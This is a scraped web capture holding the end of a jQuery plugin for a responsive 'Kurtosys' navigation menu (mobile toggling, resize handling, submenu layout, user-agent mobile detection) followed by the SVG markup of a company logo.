			function mouseEnterInstanceHandler( event ) {
				clearTimeout( timer );
			}

			function mouseLeaveInstanceHandler( event ) {
				const linkElement = $( '.kurtosys-menu-hover > .top-level-link', this.$instance );
				timer = setTimeout( function() {
					$( '.kurtosys-menu-hover', this.$instance ).removeClass( 'kurtosys-menu-hover' );
					linkElement.attr( 'aria-expanded', 'false' );
				}, self.settings.mouseLeaveDelay );
			}

			var windowWidth = $( window ).width();

			self.$window.on( 'orientationchange resize', function( event ) {
				if ( $( 'body' ).hasClass( 'kurtosys-mobile-menu-active' ) ) {
					return;
				}

				// Do not trigger a change if the viewport hasn't actually changed.  Scrolling on iOS will trigger a resize.
				if ( $( window ).width() === windowWidth ) {
					return;
				}

				windowWidth = $( window ).width();

				self.$instance.find( '.kurtosys-menu-item' ).removeClass( 'kurtosys-menu-hover' );
			} );

			self.$document.on( 'touchend', function( event ) {
				if ( $( 'body' ).hasClass( 'kurtosys-mobile-menu-active' ) ) {
					return;
				}

				if ( $( event.target ).closest( '.kurtosys-menu-item' ).length ) {
					return;
				}

				self.$instance.find( '.kurtosys-menu-item' ).removeClass( 'kurtosys-menu-hover' );
			} );

		},

		/**
		 * Mobile View Handler.
		 *
		 * @return {void}
		 */
		mobileViewHandler: function() {
			var self             = this,
				toogleStartEvent = 'mousedown',
				toogleEndEvent   = 'click';

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				toogleStartEvent = 'touchstart';
				toogleEndEvent = 'touchend';
			}

			this.$mobileToogleButton.on( toogleEndEvent, function( event ) {
				$( 'body' ).toggleClass( 'kurtosys-mobile-menu-visible' );
				self.$element.toggleClass( 'kurtosys-mobile-menu-active-state' );
				self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
			} );

			this.$document.on( toogleEndEvent, function( event ) {
				if ( $( event.target ).closest( self.$element ).length ) {
					return;
				}

				if ( ! self.$element.hasClass( 'kurtosys-mobile-menu' ) || ! self.$element.hasClass( 'kurtosys-mobile-menu-active-state' ) ) {
					return;
				}

				$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
				self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
				self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
			} );

			this.$document.on( 'keydown', function( event ) {
				const menuOpen = $( 'body' ).hasClass( 'kurtosys-mobile-menu-visible' );
				if (event.keyCode === 27 && menuOpen) {
					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
					self.$mobileToogleButton.attr( 'aria-expanded', (index, attr) => { return attr === 'true' ? 'false' : 'true'} );
				}
			}); 
		},

		/**
		 * Responsive menu watcher function.
		 *
		 * @param  {number} Watcher debounce delay.
		 * @return {void}
		 */
		watch: function( delay ) {
			var delay = delay || 10;

			$( window ).on( 'resize.kurtosysResponsiveMenu orientationchange.kurtosysResponsiveMenu', this.debounce( delay, this.watcher.bind( this ) ) );
			this.$instance.trigger( 'containerResize' );
		},

		/**
		 * Responsive menu watcher callback.
		 *
		 * @param  {Object} Resize or Orientationchange event.
		 * @return {void}
		 */
		watcher: function( event ) {

			if ( this.isThreshold() ) {
				this.$element.addClass( 'kurtosys-mobile-menu' );
				$( 'body' ).addClass( 'kurtosys-mobile-menu-active' );
				$( 'body' ).removeClass( 'kurtosys-desktop-menu-active' );
				this.$menuItems.removeAttr( 'hidden' );

				// More-items listing not empty checking
				if ( 0 !== this.hiddenItemsArray.length ) {
					$( '> .kurtosys-sub-menu', this.$moreItemsInstance ).empty();
				}

				if ( this.settings.enabled ) {
					this.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				}

			} else {
				this.$element.removeClass( 'kurtosys-mobile-menu' );
				$( 'body' ).removeClass( 'kurtosys-mobile-menu-active' );
				$( 'body' ).addClass( 'kurtosys-desktop-menu-active' );
				$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );

				this.rebuildItems();
				this.$instance.trigger( 'rebuildItems' ); // subMenu position rebuild
				this.$instance.trigger( 'containerResize' );
				this.$element.removeClass( 'kurtosys-mobile-menu-active-state' );
				this.$mobileToogleButton.attr( 'aria-expanded', 'false' );
			}
		},

		/**
		 * Responsive Menu rebuilding function.
		 *
		 * @return {void}
		 */
		rebuildItems: function() {

			if ( ! this.settings.enabled ) {
				return false;
			}

			var self                       = this,
				mainMenuWidth              = this.$instance.width(),
				correctedMenuWidth         = this.$instance.width() - self.$moreItemsInstance.outerWidth( true ),
				iterationVisibleItemsWidth = 0,
				iterationHiddenItemsWidth  = this.getVisibleItemsWidth(),
				visibleItemsArray          = [],
				hiddenItemsArray           = [];

			self.$menuItems.each( function() {
				var $this = $( this );

				iterationVisibleItemsWidth += $this.outerWidth( true );

				if ( iterationVisibleItemsWidth > correctedMenuWidth && ! tools.inArray( this, hiddenItemsArray ) ) {
					hiddenItemsArray.push( this );
				} else {
					visibleItemsArray.push( this );
				}

			} );

			hiddenItemsArray.forEach( function( item ) {
				var $item = $( item );

				$item.attr( { 'hidden': 'hidden' } );
			} );

			visibleItemsArray.forEach( function( item, index ) {
				var $item = $( item );

				$item.removeAttr( 'hidden' );
			} );

			$( '> .kurtosys-sub-menu', self.$moreItemsInstance ).empty();

			hiddenItemsArray.forEach( function( item ) {
				var $clone = $( item ).clone();

				// Remove sub-mega-menu content
				$( '.kurtosys-sub-mega-menu', $clone ).remove();

				$clone.addClass( 'kurtosys-sub-menu-item' );

				$clone.removeAttr( 'hidden' );

				$( '> .top-level-link', $clone ).toggleClass( 'top-level-link sub-level-link' );

				$( '> .kurtosys-sub-menu', self.$moreItemsInstance ).append( $clone );
			} );

			if ( 0 == hiddenItemsArray.length ) {
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
				self.$moreItemsInstance.addClass( 'kurtosys-empty' );
			} else {
				self.$moreItemsInstance.removeAttr( 'hidden' );
				self.$moreItemsInstance.removeClass( 'kurtosys-empty' );
			}

			self.hiddenItemsArray = hiddenItemsArray;

			//this.$instance.trigger( 'rebuildItems' ); // when `Menu rollUp` is disabled `rebuildItems`(subMenu position rebuild) trigger does not work
		},

		/**
		 * Sub Menu rebuilding function.
		 *
		 * @return {void}
		 */
		subMenuRebuild: function() {
			var self = this,
				initSubMenuPosition = false;

			this.$instance.on( 'rebuildItems', function() {
				var $subMenuList = $( '.kurtosys-sub-menu', self.$instance ),
					maxWidth     = self.$window.outerWidth( true );

				if ( ! $subMenuList[0] ) {
					return;
				}

				if ( initSubMenuPosition ) {
					$subMenuList.removeClass( 'right-side' );
					initSubMenuPosition = false;
				}

				$subMenuList.each( function() {
					var $this = $( this ),
						subMenuOffset = $this.offset().left,
						subMenuPos    = subMenuOffset + $this.outerWidth( true );

					if ( subMenuPos >= maxWidth ) {
						$this.addClass( 'right-side' );
						$this.find( '.kurtosys-sub-menu' ).addClass( 'right-side' );

						initSubMenuPosition = true;
					} else if ( subMenuOffset < 0 ) {
						$this.removeClass( 'right-side' );
						$this.find( '.kurtosys-sub-menu' ).removeClass( 'right-side' );
					}

				} );
			} );
		},

		/**
		 * Sub Mega Menu rebuilding function.
		 *
		 * @return {void}
		 */
		subMegaMenuRebuild: function() {
			var self = this;

			this.$instance.on( 'containerResize', function() {
				var $megaMenuList = $( '.kurtosys-sub-mega-menu', self.$instance ),
					maxWidth      = $( 'body' ).outerWidth( true );

					switch( self.settings.megaWidthType ) {
						case 'items':
							var visibleItemsWidth = self.getVisibleItemsWidth(),
								firstOffset = $( '> .kurtosys-menu-item:first', self.$instance ).position().left;

							$megaMenuList.css( {
								'width': visibleItemsWidth + 'px',
								'left': firstOffset
							} );

							break;
						case 'selector':
							var customSelector       = $( self.settings.megaWidthSelector ),
								instanceOffset       = null,
								customSelectorOffset = null;

							if ( customSelector[0] ) {
								instanceOffset       = self.$instance.offset().left;
								customSelectorOffset = customSelector.offset().left;

								$megaMenuList.css( {
									'width': customSelector.outerWidth(),
									'left': (customSelectorOffset - instanceOffset ) + 'px'
								} );
							}

							break;
					}

				if ( $megaMenuList[0] ) {
					$megaMenuList.css( {
						'maxWidth': ''
					} );

					$megaMenuList.each( function() {
						var $this = $( this ),
							megaMenuOffsetLeft = $this.offset().left,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true );

						if ( megaMenuOffsetRight >= maxWidth ) {
							$this.css( {
								'maxWidth': maxWidth - megaMenuOffsetLeft
							} );
						}
					} );
				}
			} );
		},

		/**
		 * Get visible items total width
		 *
		 * @return {int}
		 */
		getVisibleItemsWidth: function() {
			var totalVisibleItemsWidth = 0;

			this.$menuItems.each( function() {
				var $this = $( this );

				if ( ! $this.hasAttr( 'hidden' ) ) {
					totalVisibleItemsWidth += $this.outerWidth( true );
				}

			} );

			return totalVisibleItemsWidth;
		},

		/**
		 * Get mobile status.
		 *
		 * @return {boolean} Mobile Status
		 */
		isThreshold: function() {
			return ( this.$window.width() < this.settings.threshold ) ? true : false;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		},

		/**
		 * Debounce the function call
		 *
		 * @param  {number}   threshold The delay.
		 * @param  {Function} callback  The function.
		 */
		debounce: function ( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		/**
		 * WP-10261: The embedded Elementor Section's dynamic size/positioning logic breaks our
		 * submenu layouts when in mobile view, so manually repair them by unsetting the properties
		 * that cause the breakage.
		 */
		handleMobileSubmenu: function (subMenu) {
			const menuContent = $(subMenu).find('.elementor-section-wrap>section').first();
			if (this.isThreshold()) {
				$(menuContent).css('left', '');
				$(menuContent).css('width', '');
			}
		}
	}

	/*
	 * Js tools
	 */
	var tools = {
		isEmpty: function( value ) {
			return ( ( false === value ) || ( '' === value ) || ( null === value ) || ( undefined === value ));
		},

		isEmptyObject: function( value ) {
			return ( true === this.isEmpty( value ) ) || ( 0 === value.length );
		},

		isString: function(value) {
			return ( ( 'string' === typeof value ) || ( value instanceof String ) );
		},

		isArray: function( value ) {
			return $.isArray( value );
		},

		inArray: function( value, array ) {
			return ( $.inArray( value, array ) !== -1);
		}
	};

	/*
	 * Jq tools
	 */
	$.fn.hasAttr = function( name ) {
		return this.attr( name ) !== undefined;
	};

	// jQuery plugin
	$.fn.KurtosysMenu = function( options ) {
		return this.each( function() {
			var $this         = $( this ),
				pluginOptions = ( 'object' === typeof options ) ? options : {};

			if ( ! $this.data( 'KurtosysMenu' ) ) {

				// create plugin instance (only if not exists) and expose the entire instance API
				$this.data( 'KurtosysMenu', new KurtosysMenu( this, pluginOptions ) );
			}
		} );
	};

}( jQuery ) );


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg
body_size: 3425
content:
<svg xmlns="http://www.w3.org/2000/svg" width="180" height="44" viewBox="0 0 180 44" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M52.7873 17.9321C52.7873 17.4468 52.5286 17.2205 52.075 17.2205H50.7473V14.532H53.7265C55.1518 14.532 55.8317 15.1146 55.8317 16.4433V17.4799C55.8317 18.1263 55.7672 18.6133 55.7672 18.6133H55.8317C56.6092 16.216 58.487 14.3378 61.0133 14.3378C61.4341 14.3378 61.8553 14.403 61.8553 14.403V17.5116C61.8553 17.5116 61.4341 17.4147 60.916 17.4147C58.9082 17.4147 57.0624 18.8393 56.3173 21.2683C56.0259 22.2076 55.9289 23.2107 55.9289 24.2151V30.9183H52.7873V17.9321Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M74.4534 20.8147C74.3558 18.0945 72.6398 16.6379 70.5998 16.6379C68.2032 16.6379 66.2605 18.0945 65.7741 20.8147H74.4534ZM70.6319 14.1436C75.2306 14.1436 77.6914 17.5768 77.6914 21.8192C77.6914 22.2397 77.5944 23.1137 77.5944 23.1137H65.6444C65.8393 26.6121 68.365 28.5865 71.2797 28.5865C74.0971 28.5865 76.0726 26.6762 76.0726 26.6762L77.4327 28.9111C77.4327 28.9111 75.0036 31.307 71.1179 31.307C65.9366 31.307 62.4065 27.5834 62.4065 22.7253C62.4065 17.5116 65.9683 14.1436 70.6319 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M91.7144 22.6932C91.7144 19.7785 90.1926 16.8638 87.0512 16.8638C84.4932 16.8638 82.3553 19.0017 82.3553 22.7253C82.3553 26.2875 84.2662 28.5865 86.9867 28.5865C89.4151 28.5865 91.7144 26.8704 91.7144 22.6932ZM86.5656 14.1436C90.3544 14.1436 91.6175 16.6696 91.6175 16.6696H91.682C91.682 16.6696 91.6175 16.1843 91.6175 15.5682V11.4562C91.6175 10.9695 91.3588 10.7432 90.9052 10.7432H89.5775V8.05618H92.6865C94.1435 8.05618 94.7589 8.67086 94.7589 10.1286V27.5182C94.7589 28.0039 95.0176 28.2312 95.4711 28.2312H96.7988V30.9183H93.7872C92.3626 30.9183 91.7796 30.2705 91.7796 29.1701C91.7796 28.6848 91.8117 28.3281 91.8117 28.3281H91.7472C91.7472 28.3281 90.3871 31.307 86.3714 31.307C81.9351 31.307 79.1494 27.8094 79.1494 22.7253C79.1494 17.5116 82.2262 14.1436 86.5656 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M97.7719 17.8683C97.6094 17.3495 97.2862 17.2205 96.7674 17.2205H96.3145V14.532H98.29C99.7473 14.532 100.298 14.8884 100.718 16.2812L103.633 26.0284C103.892 26.8704 104.021 27.7776 104.021 27.7776H104.087C104.087 27.7776 104.281 26.8704 104.54 26.0284L108.07 14.5972H110.952L114.514 26.0284C114.773 26.8704 114.935 27.7776 114.935 27.7776H115C115 27.7776 115.129 26.8704 115.389 26.0284L118.271 16.2812C118.692 14.8884 119.275 14.532 120.732 14.532H122.675V17.2205H122.222C121.704 17.2205 121.38 17.3495 121.218 17.8683L116.911 30.9183H113.381L109.981 20.3942C109.722 19.5522 109.527 18.6133 109.527 18.6133H109.462C109.462 18.6133 109.268 19.5522 109.009 20.3942L105.641 30.9183H102.079L97.7719 17.8683Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M124.232 11.4562C124.232 10.9695 123.972 10.7432 123.519 10.7432H122.191V8.05618H125.3C126.757 8.05618 127.372 8.67086 127.372 10.0634V16.4433C127.372 17.2205 127.308 17.8031 127.308 17.8031H127.372C128.085 16.216 130.19 14.1436 133.461 14.1436C137.314 14.1436 139.064 16.2491 139.064 20.4263V27.5182C139.064 28.0039 139.322 28.2312 139.776 28.2312H141.104V30.9183H138.027C136.57 30.9183 135.955 30.3036 135.955 28.8459V21.1383C135.955 18.8393 135.468 17.0263 132.846 17.0263C130.352 17.0263 128.344 18.7103 127.664 21.0741C127.437 21.7219 127.372 22.467 127.372 23.2438V30.9183H124.232V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M153.022 20.8147C152.925 18.0945 151.209 16.6379 149.169 16.6379C146.772 16.6379 144.829 18.0945 144.343 20.8147H153.022ZM149.201 14.1436C153.8 14.1436 156.26 17.5768 156.26 21.8192C156.26 22.2397 156.163 23.1137 156.163 23.1137H144.214C144.408 26.6121 146.934 28.5865 149.849 28.5865C152.666 28.5865 154.642 26.6762 154.642 26.6762L156.002 28.9111C156.002 28.9111 153.573 31.307 149.687 31.307C144.505 31.307 140.976 27.5834 140.976 22.7253C140.976 17.5116 144.537 14.1436 149.201 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M169.798 20.8147C169.7 18.0945 167.984 16.6379 165.944 16.6379C163.548 16.6379 161.605 18.0945 161.118 20.8147H169.798ZM165.976 14.1436C170.575 14.1436 173.036 17.5768 173.036 21.8192C173.036 22.2397 172.939 23.1137 172.939 23.1137H160.989C161.184 26.6121 163.709 28.5865 166.624 28.5865C169.441 28.5865 171.417 26.6762 171.417 26.6762L172.777 28.9111C172.777 28.9111 170.348 31.307 166.462 31.307C161.281 31.307 157.751 27.5834 157.751 22.7253C157.751 17.5116 161.313 14.1436 165.976 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M174.818 11.4562C174.818 10.9695 174.56 10.7432 174.106 10.7432H172.778V8.05618H175.887C177.345 8.05618 177.96 8.67086 177.96 10.1286V27.5182C177.96 28.0039 178.219 28.2312 178.672 28.2312H180V30.9183H176.891C175.434 30.9183 174.818 30.3036 174.818 28.8459V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.7338 22.9086C36.4491 23.8823 35.0447 22.484 33.2665 20.7137C31.8624 19.3144 30.118 17.5761 27.6688 17.5761C26.3842 17.5761 24.905 18.055 23.1793 19.312C23.136 19.341 23.0459 19.3853 22.9353 19.3539C22.823 19.3232 22.7401 19.2277 22.7254 19.127C22.3541 15.1795 24.3821 14.6327 27.2108 13.8703C29.7357 13.188 32.8511 12.3463 33.0839 8.1002L33.0853 8.10123L33.087 8.03672C33.0938 7.89474 33.0972 7.74969 33.0976 7.6002L33.0999 7.51146C33.1003 7.48449 33.103 7.46265 33.1058 7.45275C33.1419 7.3234 33.2781 7.24763 33.404 7.2821C33.4375 7.29166 33.4686 7.30838 33.5 7.3333L33.6672 7.46709C37.4625 10.562 39.9297 15.1099 40.4465 19.9768C40.5731 21.226 39.885 22.4038 38.7338 22.9086ZM32.6825 37.117C31.6795 37.7249 30.4204 37.6692 29.4787 36.9757C27.4893 35.4839 27.9985 33.5678 28.6436 31.1422C29.4204 28.222 30.4842 24.2226 24.8148 21.7052C24.7677 21.6826 24.6841 21.6277 24.6551 21.5158C24.6258 21.4028 24.6671 21.2823 24.7609 21.2093L24.7729 21.2C27.9832 18.9311 29.4705 20.4123 31.5388 22.4721C33.4215 24.3482 35.7498 26.6698 39.6543 24.5837L39.6553 24.5858L39.9966 24.3946C40.0178 24.3827 40.0338 24.3755 40.0482 24.3721C40.111 24.3564 40.1762 24.3653 40.2314 24.3984C40.2881 24.4315 40.328 24.4851 40.3444 24.5479C40.3526 24.5806 40.3543 24.6134 40.3485 24.6465L40.3471 24.6554C40.2335 25.4202 40.0721 26.1803 39.8669 26.9151C38.7215 31.035 36.1628 34.663 32.6825 37.117ZM5.11388 20.9383C5.63266 20.7174 6.10571 20.6185 6.54803 20.6185C8.05522 20.6185 9.20711 21.7649 10.5812 23.1335C12.7212 25.267 15.6512 28.1896 20.6687 24.5356C20.7121 24.5062 20.8015 24.4619 20.911 24.4929C21.024 24.5247 21.1073 24.6202 21.1216 24.7213C21.494 28.6664 19.4653 29.2142 16.6407 29.977C14.1144 30.6585 10.9969 31.5002 10.7641 35.747L10.7624 35.746L10.7611 35.8105C10.7542 35.9525 10.7505 36.0975 10.7505 36.247L10.7481 36.3358C10.7478 36.361 10.7454 36.3801 10.7409 36.3958C10.7054 36.5245 10.571 36.6006 10.4433 36.5651C10.4099 36.5556 10.3798 36.5399 10.3471 36.5132C6.45895 33.42 3.92718 28.8138 3.40157 23.8765C3.27358 22.6233 3.96301 21.4417 5.11388 20.9383ZM31.1822 7.85481C30.8832 10.3231 28.9699 10.8405 26.5476 11.4955C23.6305 12.2822 19.6353 13.3597 20.2892 19.5311C20.2957 19.6191 20.2653 19.7031 20.2049 19.7621C20.1216 19.843 19.9957 19.8676 19.9018 19.8297C16.2994 18.1802 16.8396 16.1495 17.5932 13.317C18.2929 10.6835 19.1636 7.40838 15.0601 5.05818L15.0345 5.0418C14.999 5.01961 14.9877 5.00937 14.9823 5.00425C14.9365 4.9575 14.9116 4.89606 14.9123 4.83087C14.9127 4.76603 14.9386 4.70527 14.9843 4.65988C14.9918 4.65271 15.0014 4.64555 15.013 4.6377C18.8335 3.10423 22.9486 2.87658 26.9149 3.97933C27.7862 4.22199 28.6524 4.53258 29.4876 4.90323C30.6405 5.41757 31.3214 6.6053 31.1822 7.85481ZM3.56574 18.7792C3.67256 18.1591 3.81113 17.5396 3.97974 16.9328C5.12617 12.8126 7.68457 9.18486 11.1631 6.73158C12.1672 6.12168 13.4259 6.17731 14.3679 6.87152C16.3574 8.36266 15.8478 10.2791 15.2028 12.7061C14.4277 15.6256 13.3655 19.6239 19.0329 22.142C19.08 22.1646 19.1639 22.2199 19.1926 22.3291C19.2216 22.4444 19.181 22.5646 19.0895 22.6349L19.0598 22.6581C15.8584 24.9127 14.3737 23.4325 12.3061 21.3724C10.9505 20.0219 9.36309 18.4406 7.12381 18.4406C6.25383 18.4406 5.28522 18.6795 4.19373 19.2635L4.19271 19.2615L3.85141 19.4526C3.83093 19.4638 3.81386 19.4717 3.79851 19.4755C3.73605 19.4918 3.67154 19.4823 3.61591 19.4499C3.55959 19.4164 3.52 19.3632 3.50362 19.2993C3.49543 19.2669 3.49372 19.2338 3.49987 19.2007L3.57222 18.7792H3.56574ZM28.8589 39.1983C25.0302 40.7413 20.9069 40.9727 16.9328 39.8665C16.057 39.6235 15.1895 39.3119 14.3546 38.9419C13.2051 38.4259 12.5266 37.2399 12.6659 35.9934C12.9638 33.5238 14.8775 33.0064 17.3004 32.3517C20.2175 31.564 24.2124 30.4852 23.5589 24.3144C23.5548 24.2632 23.5606 24.1649 23.6411 24.0861C23.6998 24.0291 23.7773 23.9997 23.8514 23.9997C23.8838 23.9997 23.9159 24.0059 23.9449 24.0175C27.5487 25.6677 27.0084 27.6984 26.2548 30.5306C25.5848 33.0511 24.7585 36.1596 28.2876 38.4819L28.2832 38.4843L28.4156 38.5648C28.518 38.63 28.6245 38.6942 28.734 38.758L28.8176 38.8088C28.8388 38.8215 28.8545 38.8331 28.8651 38.8436C28.9586 38.9396 28.9576 39.0935 28.863 39.1877C28.8542 39.1959 28.8439 39.2037 28.8589 39.1983ZM40.9987 11.1511C38.1167 6.04761 33.4286 2.37452 27.7975 0.808973C22.1667 -0.757603 16.2547 -0.0337017 11.1512 2.84825C6.04803 5.7302 2.37494 10.419 0.809384 16.0501C-0.757874 21.6809 -0.0336316 27.5926 2.84798 32.6958C5.72993 37.7989 10.4187 41.472 16.0506 43.0386C17.9956 43.5799 19.9738 43.8475 21.9411 43.8475C25.6688 43.8475 29.3562 42.8857 32.6962 40.999C37.7993 38.117 41.4724 33.4286 43.0387 27.7974C44.6052 22.1663 43.8806 16.2542 40.9987 11.1511Z" fill="black"></path></svg>